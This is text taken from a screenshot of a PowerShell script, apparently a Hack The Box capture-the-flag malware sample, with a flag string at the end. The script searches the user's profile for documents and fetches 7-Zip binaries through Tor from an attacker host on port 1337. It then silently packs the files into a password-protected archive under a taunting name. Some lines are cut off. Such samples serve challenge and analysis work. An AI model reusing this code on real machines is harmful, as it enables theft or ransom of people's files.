 Untitled1.ps1 testing.ps1 X
1 $x = [char]35 + [char]35 + [char]35 + [char]32 + [char]46 + [char]32 + [char]32 + [char]32 + [char]32 + [char]32 + [char]46 + [cha
2 echo $x
{
    $files = cmd /c where /r $env:USERPROFILE *.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.php;
    $List = $files -split '\r';
    return $List;
}
function compress($Pass)
{
    $tmp = $env:TEMP;
    $s = 'https://relic-reclamation-anonymous.alien:1337/prog/';
    $link_7zdll = $s + '7z.dll';
    $link_7zexe = $s + '7z.exe';
    $7zdll = '"'+$tmp+'\7z.dll"';
    $7zexe = '"'+$tmp+'\7z.exe"';
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zdll -o $7zdll;
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zexe -o $7zexe;
    $argExtensions = '*.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.php';
    $argOut = 'Desktop\AllYourRelikResearchHahaha_{0}.zip' -f (Get-Random -Minimum 100000 -Maximum 200000).ToString();
    $argPass = '-p' + $Pass;
    Start-Process -WindowStyle Hidden -Wait -FilePath $tmp'\7z.exe' -ArgumentList 'a', $argOut, '-r', $argExtensions, $argPass -ErrorA
ction Stop;
}
$Pass = makePass;
$fileList = @(makeFileList);
$fileResult = makeFileListTable $fileList;
compress $Pass;
$TopSecretCodeToDisableScript = "HTB{Y0U_C4nt_St0p_Th3_Alli4nc3}"
PS C:\Users\Grant Smith>